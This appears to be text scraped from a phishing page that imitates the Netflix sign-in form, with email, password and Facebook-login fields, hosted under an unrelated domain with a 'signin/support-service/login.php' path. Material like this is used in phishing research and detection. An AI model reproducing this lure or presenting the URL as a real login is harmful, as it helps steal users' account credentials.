 Netflix
www.rumah.es/us2s5/l/ffe8dc31e25ca3b65bfcf8a7b83be09e/signin/support-service/login.php?
Search
NETFLIX
Sign In
Email
Password
Forgot your email or password?
Remember me on this device. ?
Sign In
Login with Facebook
Right Ctrl